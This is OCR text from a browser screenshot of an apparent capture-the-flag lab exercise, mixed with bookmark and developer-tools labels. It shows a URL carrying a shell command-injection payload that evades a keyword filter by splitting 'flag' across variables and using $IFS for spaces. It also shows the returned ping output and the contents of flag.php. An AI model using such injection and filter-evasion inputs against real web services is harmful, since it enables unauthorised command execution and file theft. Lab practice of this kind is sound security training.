 693a59b4-4255-4953-9f03-1b2952e7423e.node5.buuoj.cn:81/?ip=127.0.0.1;a=ag;b=fl;cat$IFS$1$b$a.php
索：站在巨... 牛客网 - 找工作神... 工作 量子 本科 登录 - 文献虫 外文电子资源-沈阳... 您的项目 - Overleaf,... DeepL翻译：全世界... Dell 哔哩哔哩 ( ゜-
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
页面 工作区
style.css ?ip=127.0.0.1;a...$IFS$1$b$a.php
bytes
42 time=0.032 ms
42 time=0.082 ms
42 time=0.048 ms
42 time=0.055 ms
ceived, 0% packet loss
4/0.082 ms
top
693a59b4-4255-4953-9f03-1b2
?ip=127.0.0.1;a=ag;b=fl;cat$I
ReadPaper Importer
content-script
style.css
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.032 ms
4 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.082 ms
5 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.048 ms
6 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.055 ms
7
8 --- 127.0.0.1 ping statistics ---
9 4 packets transmitted, 4 packets received, 0% packet loss
10 round-trip min/avg/max = 0.032/0.054/0.082 ms
11 <?php
12 $flag = "flag{a4026ce1-9b8e-4c78-a1ff-6ee8ca62746b}";
13 ?>
14